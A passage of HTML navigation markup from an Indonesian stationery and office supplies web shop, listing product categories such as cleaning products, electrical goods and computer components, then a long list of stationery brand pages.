class="level2 nav-13-12-3 category-item"><a href="https://www.alattulissekolah.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/pembersih-kaca-dan-permukaan.html" ><span>Pembersih Kaca &amp; Permukaan</span></a></li><li  class="level2 nav-13-12-4 category-item"><a href="https://www.alattulissekolah.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/pembersih-lantai.html" ><span>Pembersih Lantai</span></a></li><li  class="level2 nav-13-12-5 category-item last"><a href="https://www.alattulissekolah.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/pembersih-serbaguna.html" ><span>Pembersih Serbaguna</span></a></li></ul></li><li  class="level1 nav-13-13 category-item"><a href="https://www.alattulissekolah.id/pantri-kantor-dan-dapur-set/Tisu-dan-dispenser.html" ><span>Tisu Wajah &amp; Dispenser Tisu</span></a></li><li  class="level1 nav-13-14 category-item last"><a href="https://www.alattulissekolah.id/pantri-kantor-dan-dapur-set/tong-dan-keranjang-sampah.html" ><span>Tong &amp; Keranjang Sampah</span></a></li></ul></li><li  class="level0 nav-14 category-item level-top parent"><a href="https://www.alattulissekolah.id/perlengkapan-listrik-dan-kelistrikan.html"  class="level-top" ><span>Alat Listrik &amp; Elektronik</span></a><ul class="level0 submenu"><li  class="level1 nav-14-1 category-item first"><a href="https://www.alattulissekolah.id/perlengkapan-listrik-dan-kelistrikan/colokan-listrik.html" ><span>Colokan Listrik</span></a></li><li  class="level1 nav-14-2 category-item"><a href="https://www.alattulissekolah.id/perlengkapan-listrik-dan-kelistrikan/kabel-ekstensi.html" ><span>Kabel Ekstensi</span></a></li><li  class="level1 nav-14-3 category-item"><a href="https://www.alattulissekolah.id/perlengkapan-listrik-dan-kelistrikan/klip-kabel.html" ><span>Klip Kabel</span></a></li><li  class="level1 nav-14-4 category-item"><a href="https://www.alattulissekolah.id/perlengkapan-listrik-dan-kelistrikan/saklar-listrik.html" ><span>Saklar Listrik</span></a></li><li  class="level1 nav-14-5 category-item"><a href="https://www.alattulissekolah.id/perlengkapan-listrik-dan-kelistrikan/senter.html" ><span>Senter</span></a></li><li  class="level1 nav-14-6 category-item last"><a href="https://www.alattulissekolah.id/perlengkapan-listrik-dan-kelistrikan/stopkontak-dan-soket-listrik.html" ><span>Stopkontak &amp; Soket Listrik</span></a></li></ul></li><li  class="level0 nav-15 category-item level-top parent"><a href="https://www.alattulissekolah.id/komponen-komputer.html"  class="level-top" ><span>Komponen Komputer</span></a><ul class="level0 submenu"><li  class="level1 nav-15-1 category-item first parent"><a href="https://www.alattulissekolah.id/komponen-komputer/aksesoris-komputer.html" ><span>Aksesoris Komputer</span></a><ul class="level1 submenu"><li  class="level2 nav-15-1-1 category-item first"><a href="https://www.alattulissekolah.id/komponen-komputer/aksesoris-komputer/card-reader.html" ><span>Card Reader</span></a></li><li  class="level2 nav-15-1-2 category-item"><a href="https://www.alattulissekolah.id/komponen-komputer/aksesoris-komputer/cooling-pad.html" ><span>Cooling Pad</span></a></li><li  class="level2 nav-15-1-3 category-item"><a href="https://www.alattulissekolah.id/komponen-komputer/aksesoris-komputer/kabel.html" ><span>Kabel</span></a></li><li  class="level2 nav-15-1-4 category-item"><a href="https://www.alattulissekolah.id/komponen-komputer/aksesoris-komputer/mouse-pad.html" ><span>Mouse Pad</span></a></li><li  class="level2 nav-15-1-5 category-item last"><a href="https://www.alattulissekolah.id/komponen-komputer/aksesoris-komputer/webcam.html" ><span>Webcam</span></a></li></ul></li><li  class="level1 nav-15-2 category-item"><a href="https://www.alattulissekolah.id/komponen-komputer/barcode-scanner.html" ><span>Barcode Scanner</span></a></li><li  class="level1 nav-15-3 category-item"><a href="https://www.alattulissekolah.id/komponen-komputer/casing-komputer-desktop.html" ><span>Casing Komputer Desktop &amp; Server</span></a></li><li  class="level1 nav-15-4 category-item"><a href="https://www.alattulissekolah.id/komponen-komputer/headphone-dan-headset.html" ><span>Headphone &amp; Headset</span></a></li><li  class="level1 nav-15-5 category-item"><a href="https://www.alattulissekolah.id/komponen-komputer/keyboard-mouse.html" ><span>Keyboard &amp; Mouse</span></a></li><li  class="level1 nav-15-6 category-item"><a href="https://www.alattulissekolah.id/komponen-komputer/monitor-komputer.html" ><span>Monitor</span></a></li><li  class="level1 nav-15-7 category-item"><a href="https://www.alattulissekolah.id/komponen-komputer/motherboard.html" ><span>Motherboard</span></a></li><li  class="level1 nav-15-8 category-item parent"><a href="https://www.alattulissekolah.id/komponen-komputer/jaringan.html" ><span>Networking Devices</span></a><ul class="level1 submenu"><li  class="level2 nav-15-8-1 category-item first"><a href="https://www.alattulissekolah.id/komponen-komputer/jaringan/bridge-and-router.html" ><span>Bridge &amp; Router</span></a></li><li  class="level2 nav-15-8-2 category-item"><a href="https://www.alattulissekolah.id/komponen-komputer/jaringan/hub-and-switch.html" ><span>Hub &amp; Switch</span></a></li><li  class="level2 nav-15-8-3 category-item"><a href="https://www.alattulissekolah.id/komponen-komputer/jaringan/kartu-dan-adaptor-jaringan.html" ><span>Kartu &amp; Adaptor Jaringan</span></a></li><li  class="level2 nav-15-8-4 category-item"><a href="https://www.alattulissekolah.id/komponen-komputer/jaringan/modem.html" ><span>Modem</span></a></li><li  class="level2 nav-15-8-5 category-item last"><a href="https://www.alattulissekolah.id/komponen-komputer/jaringan/repeater-and-transceiver.html" ><span>Repeater &amp; Transceiver</span></a></li></ul></li><li  class="level1 nav-15-9 category-item parent"><a href="https://www.alattulissekolah.id/komponen-komputer/perangkat-penyimpanan.html" ><span>Perangkat Penyimpanan</span></a><ul class="level1 submenu"><li  class="level2 nav-15-9-1 category-item first"><a href="https://www.alattulissekolah.id/komponen-komputer/perangkat-penyimpanan/flashdisk-usb.html" ><span>Flashdisk USB</span></a></li><li  class="level2 nav-15-9-2 category-item"><a href="https://www.alattulissekolah.id/komponen-komputer/perangkat-penyimpanan/hard-disk.html" ><span>Hard Disk</span></a></li><li  class="level2 nav-15-9-3 category-item last"><a href="https://www.alattulissekolah.id/komponen-komputer/perangkat-penyimpanan/memory-flash.html" ><span>Memory card</span></a></li></ul></li><li  class="level1 nav-15-10 category-item"><a href="https://www.alattulissekolah.id/komponen-komputer/prosesor-komputer.html" ><span>Prosesor Komputer</span></a></li><li  class="level1 nav-15-11 category-item"><a href="https://www.alattulissekolah.id/komponen-komputer/ram.html" ><span>RAM</span></a></li><li  class="level1 nav-15-12 category-item"><a href="https://www.alattulissekolah.id/komponen-komputer/pemasok-daya-komputer.html" ><span>UPS &amp; Power Supply</span></a></li><li  class="level1 nav-15-13 category-item last"><a href="https://www.alattulissekolah.id/komponen-komputer/vga-card.html" ><span>VGA Card</span></a></li></ul></li><li  class="level0 nav-16 category-item level-top parent"><a href="https://www.alattulissekolah.id/merek-atk.html"  class="level-top" ><span>Merek ATK</span></a><ul class="level0 submenu"><li  class="level1 nav-16-1 category-item first parent"><a href="https://www.alattulissekolah.id/merek-atk/3m.html" ><span>3M</span></a><ul class="level1 submenu"><li  class="level2 nav-16-1-1 category-item first"><a href="https://www.alattulissekolah.id/merek-atk/3m/3m-command.html" ><span>Command</span></a></li><li  class="level2 nav-16-1-2 category-item"><a href="https://www.alattulissekolah.id/merek-atk/3m/3m-nexcare.html" ><span>Nexcare</span></a></li><li  class="level2 nav-16-1-3 category-item"><a href="https://www.alattulissekolah.id/merek-atk/3m/3m-postit.html" ><span>Post-It</span></a></li><li  class="level2 nav-16-1-4 category-item"><a href="https://www.alattulissekolah.id/merek-atk/3m/3m-scotch.html" ><span>Scotch</span></a></li><li  class="level2 nav-16-1-5 category-item last"><a href="https://www.alattulissekolah.id/merek-atk/3m/3m-scotch-brite.html" ><span>Scotch Brite</span></a></li></ul></li><li  class="level1 nav-16-2 category-item"><a href="https://www.alattulissekolah.id/merek-atk/buku-aa.html" ><span>AA buku</span></a></li><li  class="level1 nav-16-3 category-item"><a href="https://www.alattulissekolah.id/merek-atk/abc-baterai.html" ><span>ABC Baterai</span></a></li><li  class="level1 nav-16-4 category-item"><a href="https://www.alattulissekolah.id/merek-atk/alba.html" ><span>Alba</span></a></li><li  class="level1 nav-16-5 category-item"><a href="https://www.alattulissekolah.id/merek-atk/aone-copy-paper.html" ><span>AOne Copy paper</span></a></li><li  class="level1 nav-16-6 category-item"><a href="https://www.alattulissekolah.id/merek-atk/apli.html" ><span>Apli</span></a></li><li  class="level1 nav-16-7 category-item"><a href="https://www.alattulissekolah.id/merek-atk/artline.html" ><span>Artline</span></a></li><li  class="level1 nav-16-8 category-item"><a href="https://www.alattulissekolah.id/merek-atk/asturo.html" ><span>Asturo</span></a></li><li  class="level1 nav-16-9 category-item"><a href="https://www.alattulissekolah.id/merek-atk/bambi-bindex-benex.html" ><span>Bambi-Bindex-Benex</span></a></li><li  class="level1 nav-16-10 category-item"><a href="https://www.alattulissekolah.id/merek-atk/bantex.html" ><span>Bantex</span></a></li><li  class="level1 nav-16-11 category-item"><a href="https://www.alattulissekolah.id/merek-atk/benefit.html" ><span>Benefit</span></a></li><li  class="level1 nav-16-12 category-item"><a href="https://www.alattulissekolah.id/merek-atk/bensia.html" ><span>Bensia</span></a></li><li  class="level1 nav-16-13 category-item"><a href="https://www.alattulissekolah.id/merek-atk/bigboss.html" ><span>BigBoss</span></a></li><li  class="level1 nav-16-14 category-item"><a href="https://www.alattulissekolah.id/merek-atk/bintang-obor.html" ><span>Bintang Obor</span></a></li><li  class="level1 nav-16-15 category-item"><a href="https://www.alattulissekolah.id/merek-atk/biola.html" ><span>Biola</span></a></li><li  class="level1 nav-16-16 category-item"><a href="https://www.alattulissekolah.id/merek-atk/bola-dunia.html" ><span>Bola Dunia</span></a></li><li  class="level1 nav-16-17 category-item"><a href="https://www.alattulissekolah.id/merek-atk/boxy.html" ><span>Boxy</span></a></li><li  class="level1 nav-16-18 category-item"><a href="https://www.alattulissekolah.id/merek-atk/brite-screen.html" ><span>Brite Screen</span></a></li><li  class="level1 nav-16-19 category-item"><a href="https://www.alattulissekolah.id/merek-atk/broco.html" ><span>Broco</span></a></li><li  class="level1 nav-16-20 category-item"><a href="https://www.alattulissekolah.id/merek-atk/brother-p-touch.html" ><span>Brother P-touch</span></a></li><li  class="level1 nav-16-21 category-item"><a href="https://www.alattulissekolah.id/merek-atk/butterfly.html" ><span>Butterfly</span></a></li><li  class="level1 nav-16-22 category-item"><a href="https://www.alattulissekolah.id/merek-atk/canon-ink.html" ><span>Canon (Ink)</span></a></li><li  class="level1 nav-16-23 category-item"><a href="https://www.alattulissekolah.id/merek-atk/canon-calculator.html" ><span>Canon Calculator</span></a></li><li  class="level1 nav-16-24 category-item"><a href="https://www.alattulissekolah.id/merek-atk/cap-2-jarum.html" ><span>Cap 2 Jarum</span></a></li><li  class="level1 nav-16-25 category-item"><a href="https://www.alattulissekolah.id/merek-atk/casio-calculator.html" ><span>Casio Calculator</span></a></li><li  class="level1 nav-16-26 category-item"><a href="https://www.alattulissekolah.id/merek-atk/chubb-safes.html" ><span>Chubb Safes</span></a></li><li  class="level1 nav-16-27 category-item"><a href="https://www.alattulissekolah.id/merek-atk/citizen.html" ><span>Citizen</span></a></li><li  class="level1 nav-16-28 category-item"><a href="https://www.alattulissekolah.id/merek-atk/cj-2.html" ><span>CJ-2</span></a></li><li  class="level1 nav-16-29 category-item"><a href="https://www.alattulissekolah.id/merek-atk/combo.html" ><span>Combo</span></a></li><li  class="level1 nav-16-30 category-item"><a href="https://www.alattulissekolah.id/merek-atk/concorde.html" ><span>Concorde</span></a></li><li  class="level1 nav-16-31 category-item"><a href="https://www.alattulissekolah.id/merek-atk/conqueror.html" ><span>Conqueror</span></a></li><li  class="level1 nav-16-32 category-item"><a href="https://www.alattulissekolah.id/merek-atk/copic.html" ><span>Copic</span></a></li><li  class="level1 nav-16-33 category-item"><a href="https://www.alattulissekolah.id/merek-atk/copy-laser.html" ><span>Copy Laser</span></a></li><li  class="level1 nav-16-34 category-item"><a href="https://www.alattulissekolah.id/merek-atk/copy-paper.html" ><span>Copy Paper</span></a></li><li  class="level1 nav-16-35 category-item"><a href="https://www.alattulissekolah.id/merek-atk/coral.html" ><span>Coral</span></a></li><li  class="level1 nav-16-36 category-item"><a href="https://www.alattulissekolah.id/merek-atk/dahle.html" ><span>Dahle</span></a></li><li  class="level1 nav-16-37 category-item"><a href="https://www.alattulissekolah.id/merek-atk/daiichi.html" ><span>Daiichi</span></a></li><li  class="level1 nav-16-38 category-item"><a href="https://www.alattulissekolah.id/merek-atk/daimaru.html" ><span>Daimaru</span></a></li><li  class="level1 nav-16-39 category-item"><a href="https://www.alattulissekolah.id/merek-atk/daipon.html" ><span>Daipon</span></a></li><li  class="level1 nav-16-40 category-item"><a href="https://www.alattulissekolah.id/merek-atk/daito.html" ><span>Daito</span></a></li><li  class="level1 nav-16-41 category-item"><a href="https://www.alattulissekolah.id/merek-atk/das.html" ><span>Das</span></a></li><li  class="level1 nav-16-42 category-item"><a href="https://www.alattulissekolah.id/merek-atk/dataflex.html" ><span>Dataflex</span></a></li><li  class="level1 nav-16-43 category-item"><a href="https://www.alattulissekolah.id/merek-atk/dataprint.html" ><span>Dataprint</span></a></li><li  class="level1 nav-16-44 category-item"><a href="https://www.alattulissekolah.id/merek-atk/deflect-o.html" ><span>Deflect-O</span></a></li><li  class="level1 nav-16-45 category-item"><a href="https://www.alattulissekolah.id/merek-atk/diamant.html" ><span>Diamant</span></a></li><li  class="level1 nav-16-46 category-item"><a href="https://www.alattulissekolah.id/merek-atk/diamond.html" ><span>Diamond</span></a></li><li  class="level1 nav-16-47 category-item"><a href="https://www.alattulissekolah.id/merek-atk/donati.html" ><span>Donati</span></a></li><li  class="level1 nav-16-48 category-item"><a href="https://www.alattulissekolah.id/merek-atk/dunia-mas.html" ><span>Dunia Mas</span></a></li><li  class="level1 nav-16-49 category-item"><a href="https://www.alattulissekolah.id/merek-atk/dynamic.html" ><span>Dynamic</span></a></li><li  class="level1 nav-16-50 category-item"><a href="https://www.alattulissekolah.id/merek-atk/eagle-safes.html" ><span>Eagle Safes</span></a></li><li  class="level1 nav-16-51 category-item"><a href="https://www.alattulissekolah.id/merek-atk/elba.html" ><span>Elba</span></a></li><li  class="level1 nav-16-52 category-item"><a href="https://www.alattulissekolah.id/merek-atk/elite.html" ><span>Elite</span></a></li><li  class="level1 nav-16-53 category-item"><a href="https://www.alattulissekolah.id/merek-atk/elm.html" ><span>ELM</span></a></li><li  class="level1 nav-16-54 category-item"><a href="https://www.alattulissekolah.id/merek-atk/energizer.html" ><span>Energizer</span></a></li><li  class="level1 nav-16-55 category-item"><a href="https://www.alattulissekolah.id/merek-atk/epotec.html" ><span>Epotec</span></a></li><li  class="level1 nav-16-56 category-item"><a href="https://www.alattulissekolah.id/merek-atk/e-print.html" ><span>E-Print</span></a></li><li  class="level1 nav-16-57 category-item"><a href="https://www.alattulissekolah.id/merek-atk/epson-inkjet.html" ><span>Epson (Inkjet)</span></a></li><li  class="level1 nav-16-58 category-item"><a href="https://www.alattulissekolah.id/merek-atk/epson-ribbon.html" ><span>Epson Ribbon</span></a></li><li  class="level1 nav-16-59 category-item"><a href="https://www.alattulissekolah.id/merek-atk/erica.html" ><span>Erica</span></a></li><li  class="level1 nav-16-60 category-item"><a href="https://www.alattulissekolah.id/merek-atk/esco.html" ><span>Esco</span></a></li><li  class="level1 nav-16-61 category-item"><a href="https://www.alattulissekolah.id/merek-atk/eterna.html" ><span>Eterna</span></a></li><li  class="level1 nav-16-62 category-item"><a href="https://www.alattulissekolah.id/merek-atk/etona.html" ><span>Etona</span></a></li><li  class="level1 nav-16-63 category-item"><a href="https://www.alattulissekolah.id/merek-atk/executive.html" ><span>Executive</span></a></li><li  class="level1 nav-16-64 category-item"><a href="https://www.alattulissekolah.id/merek-atk/faber castell.html" ><span>Faber Castell</span></a></li><li  class="level1 nav-16-65 category-item"><a href="https://www.alattulissekolah.id/merek-atk/faster.html" ><span>Faster</span></a></li><li  class="level1 nav-16-66 category-item"><a href="https://www.alattulissekolah.id/merek-atk/fax.html" ><span>Fax</span></a></li><li  class="level1 nav-16-67 category-item"><a href="https://www.alattulissekolah.id/merek-atk/fellowes.html" ><span>Fellowes</span></a></li><li  class="level1 nav-16-68 category-item"><a href="https://www.alattulissekolah.id/merek-atk/filevindex.html" ><span>Filevindex</span></a></li><li  class="level1 nav-16-69 category-item"><a href="https://www.alattulissekolah.id/merek-atk/fingerspot.html" ><span>Fingerspot</span></a></li><li  class="level1 nav-16-70 category-item"><a href="https://www.alattulissekolah.id/merek-atk/forte.html" ><span>Forte</span></a></li><li  class="level1 nav-16-71 category-item"><a href="https://www.alattulissekolah.id/merek-atk/fox.html" ><span>Fox</span></a></li><li  class="level1 nav-16-72 category-item"><a href="https://www.alattulissekolah.id/merek-atk/fuji-xerox.html" ><span>Fuji Xerox</span></a></li><li  class="level1 nav-16-73 category-item"><a href="https://www.alattulissekolah.id/merek-atk/fyfax.html" ><span>Fy Fax</span></a></li><li  class="level1 nav-16-74 category-item"><a href="https://www.alattulissekolah.id/merek-atk/garda.html" ><span>Garda</span></a></li><li  class="level1 nav-16-75 category-item"><a href="https://www.alattulissekolah.id/merek-atk/gelatik-kembar.html" ><span>Gelatik Kembar</span></a></li><li  class="level1 nav-16-76 category-item"><a href="https://www.alattulissekolah.id/merek-atk/gema.html" ><span>Gema</span></a></li><li  class="level1 nav-16-77 category-item"><a href="https://www.alattulissekolah.id/merek-atk/gemet.html" ><span>Gemet</span></a></li><li  class="level1 nav-16-78 category-item"><a href="https://www.alattulissekolah.id/merek-atk/giotto.html" ><span>Giotto</span></a></li><li  class="level1 nav-16-79 category-item"><a href="https://www.alattulissekolah.id/merek-atk/gm.html" ><span>GM</span></a></li><li  class="level1 nav-16-80 category-item"><a href="https://www.alattulissekolah.id/merek-atk/go-print.html" ><span>Go Print</span></a></li><li  class="level1 nav-16-81 category-item"><a href="https://www.alattulissekolah.id/merek-atk/gobi.html" ><span>Gobi</span></a></li><li  class="level1 nav-16-82 category-item"><a href="https://www.alattulissekolah.id/merek-atk/gold-pack.html" ><span>Gold Pack</span></a></li><li  class="level1 nav-16-83 category-item"><a href="https://www.alattulissekolah.id/merek-atk/greebel.html" ><span>Greebel</span></a></li><li  class="level1 nav-16-84 category-item"><a href="https://www.alattulissekolah.id/merek-atk/guppy.html" ><span>Guppy</span></a></li><li  class="level1 nav-16-85 category-item"><a href="https://www.alattulissekolah.id/merek-atk/haoxiang.html" ><span>Haoxiang</span></a></li><li  class="level1 nav-16-86 category-item"><a href="https://www.alattulissekolah.id/merek-atk/hewlett-packard.html" ><span>Hewlett Packard (Ink)</span></a></li><li  class="level1 nav-16-87 category-item"><a href="https://www.alattulissekolah.id/merek-atk/hi-print.html" ><span>Hi Print</span></a></li><li  class="level1 nav-16-88 category-item"><a href="https://www.alattulissekolah.id/merek-atk/honeywell.html" ><span>Honeywell</span></a></li><li  class="level1 nav-16-89 category-item"><a href="https://www.alattulissekolah.id/merek-atk/ibright.html" ><span>Ibright</span></a></li><li  class="level1 nav-16-90 category-item"><a href="https://www.alattulissekolah.id/merek-atk/ichiban-safes.html" ><span>Ichiban Safes</span></a></li><li  class="level1 nav-16-91 category-item"><a href="https://www.alattulissekolah.id/merek-atk/ideal.html" ><span>Ideal</span></a></li><li  class="level1 nav-16-92 category-item"><a href="https://www.alattulissekolah.id/merek-atk/ik-copy-paper.html" ><span>IK Copy Paper</span></a></li><li  class="level1 nav-16-93 category-item"><a href="https://www.alattulissekolah.id/merek-atk/indachi.html" ><span>Indachi</span></a></li><li  class="level1 nav-16-94 category-item"><a href="https://www.alattulissekolah.id/merek-atk/interx-folder.html" ><span>InterX Folder</span></a></li><li  class="level1 nav-16-95 category-item"><a href="https://www.alattulissekolah.id/merek-atk/joyko.html" ><span>Joyko</span></a></li><li  class="level1 nav-16-96 category-item"><a href="https://www.alattulissekolah.id/merek-atk/jplus.html" ><span>Jplus</span></a></li><li  class="level1 nav-16-97 category-item"><a href="https://www.alattulissekolah.id/merek-atk/kangaro.html" ><span>Kangaro</span></a></li><li  class="level1 nav-16-98 category-item"><a href="https://www.alattulissekolah.id/merek-atk/kejea.html" ><span>Kejea</span></a></li><li  class="level1 nav-16-99 category-item"><a href="https://www.alattulissekolah.id/merek-atk/kenko.html" ><span>Kenko</span></a></li><li  class="level1 nav-16-100 category-item"><a href="https://www.alattulissekolah.id/merek-atk/kiky.html" ><span>Kiky</span></a></li><li  class="level1 nav-16-101 category-item"><a href="https://www.alattulissekolah.id/merek-atk/kokoru.html" ><span>Kokoru</span></a></li><li  class="level1 nav-16-102 category-item"><a href="https://www.alattulissekolah.id/merek-atk/kozure.html" ><span>Kozure</span></a></li><li  class="level1 nav-16-103 category-item"><a href="https://www.alattulissekolah.id/merek-atk/linex.html" ><span>Linex</span></a></li><li  class="level1 nav-16-104 category-item"><a href="https://www.alattulissekolah.id/merek-atk/lion.html" ><span>Lion</span></a></li><li  class="level1 nav-16-105 category-item"><a href="https://www.alattulissekolah.id/merek-atk/locomotif.html" ><span>Locomotif</span></a></li><li  class="level1 nav-16-106 category-item"><a href="https://www.alattulissekolah.id/merek-atk/logitech.html" ><span>Logitech</span></a></li><li  class="level1 nav-16-107 category-item"><a href="https://www.alattulissekolah.id/merek-atk/lyra.html" ><span>Lyra</span></a></li><li  class="level1 nav-16-108 category-item"><a href="https://www.alattulissekolah.id/merek-atk/max.html" ><span>Max</span></a></li><li  class="level1 nav-16-109 category-item"><a href="https://www.alattulissekolah.id/merek-atk/maxell.html" ><span>Maxell</span></a></li><li  class="level1 nav-16-110 category-item"><a href="https://www.alattulissekolah.id/merek-atk/maxi-brite-copy-paper.html" ><span>Maxi Brite Copy Paper</span></a></li><li  class="level1 nav-16-111 category-item"><a href="https://www.alattulissekolah.id/merek-atk/merpati.html" ><span>Merpati</span></a></li><li  class="level1 nav-16-112 category-item"><a href="https://www.alattulissekolah.id/merek-atk/micro-star.html" ><span>Micro Star</span></a></li><li  class="level1 nav-16-113 category-item"><a href="https://www.alattulissekolah.id/merek-atk/microtop.html" ><span>Microtop</span></a></li><li  class="level1 nav-16-114 category-item"><a href="https://www.alattulissekolah.id/merek-atk/mirage.html" ><span>Mirage</span></a></li><li  class="level1 nav-16-115 category-item"><a href="https://www.alattulissekolah.id/merek-atk/moviboard.html" ><span>Moviboard</span></a></li><li  class="level1 nav-16-116 category-item"><a href="https://www.alattulissekolah.id/merek-atk/nachi.html" ><span>Nachi</span></a></li><li  class="level1 nav-16-117 category-item"><a href="https://www.alattulissekolah.id/merek-atk/nafa.html" ><span>Nafa</span></a></li><li  class="level1 nav-16-118 category-item"><a href="https://www.alattulissekolah.id/merek-atk/namas.html" ><span>Namas</span></a></li><li  class="level1 nav-16-119 category-item"><a href="https://www.alattulissekolah.id/merek-atk/natural.html" ><span>Natural</span></a></li><li  class="level1 nav-16-120 category-item"><a href="https://www.alattulissekolah.id/merek-atk/neuro.html" ><span>Neuro</span></a></li><li  class="level1 nav-16-121 category-item"><a href="https://www.alattulissekolah.id/merek-atk/nitto.html" ><span>Nitto</span></a></li><li  class="level1 nav-16-122 category-item"><a href="https://www.alattulissekolah.id/merek-atk/nobel.html" ><span>Nobel</span></a></li><li  class="level1 nav-16-123 category-item"><a href="https://www.alattulissekolah.id/merek-atk/novus.html" ><span>Novus</span></a></li><li  class="level1 nav-16-124 category-item"><a href="https://www.alattulissekolah.id/merek-atk/ojifax.html" ><span>Oji Fax</span></a></li><li  class="level1 nav-16-125 category-item"><a href="https://www.alattulissekolah.id/merek-atk/open.html" ><span>Open</span></a></li><li  class="level1 nav-16-126 category-item"><a href="https://www.alattulissekolah.id/merek-atk/origin.html" ><span>Origin</span></a></li><li  class="level1 nav-16-127 category-item"><a href="https://www.alattulissekolah.id/merek-atk/oxford.html" ><span>Oxford</span></a></li><li  class="level1 nav-16-128 category-item"><a href="https://www.alattulissekolah.id/merek-atk/panfix.html" ><span>Panfix</span></a></li><li  class="level1 nav-16-129 category-item"><a href="https://www.alattulissekolah.id/merek-atk/papeo.html" ><span>Papeo</span></a></li><li  class="level1 nav-16-130 category-item"><a href="https://www.alattulissekolah.id/merek-atk/paperfine.html" ><span>PaperFine</span></a></li><li  class="level1 nav-16-131 category-item"><a href="https://www.alattulissekolah.id/merek-atk/paperline.html" ><span>Paperline</span></a></li><li  class="level1 nav-16-132 category-item"><a href="https://www.alattulissekolah.id/merek-atk/paperone.html" ><span>PaperOne</span></a></li><li  class="level1 nav-16-133 category-item"><a href="https://www.alattulissekolah.id/merek-atk/paseo.html" ><span>Paseo</span></a></li><li  class="level1 nav-16-134 category-item"><a href="https://www.alattulissekolah.id/merek-atk/pentel.html" ><span>Pentel</span></a></li><li  class="level1 nav-16-135 category-item"><a href="https://www.alattulissekolah.id/merek-atk/pilot.html" ><span>Pilot</span></a></li><li  class="level1 nav-16-136 category-item"><a href="https://www.alattulissekolah.id/merek-atk/plus.html" ><span>Plus</span></a></li><li  class="level1 nav-16-137 category-item"><a href="https://www.alattulissekolah.id/merek-atk/plus-copyboard.html" ><span>Plus Copyboard</span></a></li><li  class="level1 nav-16-138 category-item"><a href="https://www.alattulissekolah.id/merek-atk/povinal.html" ><span>Povinal</span></a></li><li  class="level1 nav-16-139 category-item"><a href="https://www.alattulissekolah.id/merek-atk/pplite.html" ><span>PPLite</span></a></li><li  class="level1 nav-16-140 category-item"><a href="https://www.alattulissekolah.id/merek-atk/prime-dynamic.html" ><span>Prime Dynamic</span></a></li><li  class="level1 nav-16-141 category-item"><a href="https://www.alattulissekolah.id/merek-atk/print-rite.html" ><span>Print-Rite</span></a></li><li  class="level1 nav-16-142 category-item"><a href="https://www.alattulissekolah.id/merek-atk/pronto.html" ><span>Pronto</span></a></li><li  class="level1 nav-16-143 category-item"><a href="https://www.alattulissekolah.id/merek-atk/pyramid.html" ><span>Pyramid</span></a></li><li  class="level1 nav-16-144 category-item"><a href="https://www.alattulissekolah.id/merek-atk/ria.html" ><span>Ria</span></a></li><li  class="level1 nav-16-145 category-item"><a href="https://www.alattulissekolah.id/merek-atk/rione.html" ><span>Rione</span></a></li><li  class="level1 nav-16-146 category-item"><a href="https://www.alattulissekolah.id/merek-atk/rotring.html" ><span>Rotring</span></a></li><li  class="level1 nav-16-147 category-item"><a href="https://www.alattulissekolah.id/merek-atk/sakana.html" ><span>Sakana</span></a></li><li  class="level1 nav-16-148 category-item"><a href="https://www.alattulissekolah.id/merek-atk/sandisk.html" ><span>SanDisk</span></a></li><li  class="level1 nav-16-149 category-item"><a href="https://www.alattulissekolah.id/merek-atk/sarjana.html" ><span>Sarjana</span></a></li><li  class="level1 nav-16-150 category-item"><a href="https://www.alattulissekolah.id/merek-atk/screenview.html" ><span>ScreenView</span></a></li><li  class="level1 nav-16-151 category-item"><a href="https://www.alattulissekolah.id/merek-atk/sdi.html" ><span>SDI</span></a></li><li  class="level1 nav-16-152 category-item"><a href="https://www.alattulissekolah.id/merek-atk/secure.html" ><span>Secure</span></a></li><li  class="level1 nav-16-153 category-item"><a href="https://www.alattulissekolah.id/merek-atk/sinar-dunia.html" ><span>Sinar Dunia</span></a></li><li  class="level1 nav-16-154 category-item"><a href="https://www.alattulissekolah.id/merek-atk/sinarline.html" ><span>SinArline</span></a></li><li  class="level1 nav-16-155 category-item"><a href="https://www.alattulissekolah.id/merek-atk/skl.html" ><span>SKL</span></a></li><li  class="level1 nav-16-156 category-item"><a href="https://www.alattulissekolah.id/merek-atk/snowman.html" ><span>Snowman</span></a></li><li  class="level1 nav-16-157 category-item"><a href="https://www.alattulissekolah.id/merek-atk/stabilo-boss.html" ><span>Stabilo Boss</span></a></li><li  class="level1 nav-16-158 category-item"><a href="https://www.alattulissekolah.id/merek-atk/staedler.html" ><span>Staedler</span></a></li><li  class="level1 nav-16-159 category-item"><a href="https://www.alattulissekolah.id/merek-atk/standard.html" ><span>Standard</span></a></li><li  class="level1 nav-16-160 category-item"><a href="https://www.alattulissekolah.id/merek-atk/subaru.html" ><span>Subaru</span></a></li><li  class="level1 nav-16-161 category-item"><a href="https://www.alattulissekolah.id/merek-atk/sukhoi.html" ><span>Sukhoi</span></a></li><li  class="level1 nav-16-162 category-item"><a href="https://www.alattulissekolah.id/merek-atk/sumi-tape.html" ><span>Sumi Tape</span></a></li><li  class="level1 nav-16-163 category-item"><a href="https://www.alattulissekolah.id/merek-atk/tata.html" ><span>Tata</span></a></li><li  class="level1 nav-16-164 category-item"><a href="https://www.alattulissekolah.id/merek-atk/titi.html" ><span>TiTi</span></a></li><li  class="level1 nav-16-165 category-item"><a href="https://www.alattulissekolah.id/merek-atk/tom-jerry.html" ><span>Tom &amp; Jerry</span></a></li><li  class="level1 nav-16-166 category-item"><a href="https://www.alattulissekolah.id/merek-atk/trodat.html" ><span>Trodat</span></a></li><li  class="level1 nav-16-167 category-item"><a href="https://www.alattulissekolah.id/merek-atk/uhu.html" ><span>Uhu</span></a></li><li  class="level1 nav-16-168 category-item"><a href="https://www.alattulissekolah.id/merek-atk/vip.html" ><span>VIP</span></a></li><li  class="level1 nav-16-169 category-item"><a href="https://www.alattulissekolah.id/merek-atk/v-tec.html" ><span>V-Tec</span></a></li><li  class="level1 nav-16-170 category-item"><a href="https://www.alattulissekolah.id/merek-atk/v-tro.html" ><span>V-Tro</span></a></li><li  class="level1 nav-16-171 category-item"><a href="https://www.alattulissekolah.id/merek-atk/xyron.html" ><span>Xyron</span></a></li><li  class="level1 nav-16-172 category-item"><a href="https://www.alattulissekolah.id/merek-atk/zebra.html" ><span>Zebra</span></a></li><li  class="level1 nav-16-173 category-item last"><a href="https://www.alattulissekolah.id/merek-atk/zrm.html" ><span>ZRM</span></a></li></ul></li><li  class="level0 nav-17 last level-top"><a href="https://www.alattulissekolah.id/blog"  